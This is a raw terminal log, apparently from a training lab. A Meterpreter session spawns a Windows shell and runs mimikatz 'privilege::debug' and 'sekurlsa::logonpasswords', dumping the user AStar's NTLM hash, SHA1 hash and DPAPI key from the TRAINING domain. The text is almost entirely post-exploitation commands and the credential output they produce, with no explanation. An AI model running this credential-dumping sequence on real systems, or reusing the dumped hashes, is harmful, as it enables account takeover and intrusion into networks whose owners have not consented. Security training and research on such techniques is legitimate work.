 meterpreter > shell
Process 4528 created.
Channel 2 created.
Microsoft Windows [ 10.0.17763.1577]
(c) 2018 Microsoft Corporation.
C:\Users\AStar\Downloads\hfs2.3b>mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords " exit
mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords " exit
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 467788 (00000000:0007234c)
Session           : Interactive from 1
User Name         : AStar
Domain            : TRAINING
Logon Server      : DC01
Logon Time        : 2020/11/15 上午 05:13:15
SID               : S-1-5-21-2501991368-4163896689-842069156-1104
msv :
[00000003] Primary
* Username : AStar
* Domain   : TRAINING
* NTLM     : e19ccf75ee54e06b06a5907af13cef42
* SHA1     : 9131834cf4378828626b1beccaa5dea2c46f9b63
* DPAPI    : 917099b4e44a496d0d6d6d5d97a48bf2
tspkg :
wdigest :
* Username : AStar
* Domain   : TRAINING
* Password : (null)
kerberos :
* Username : AStar
* Domain   : TRAINING.LOCAL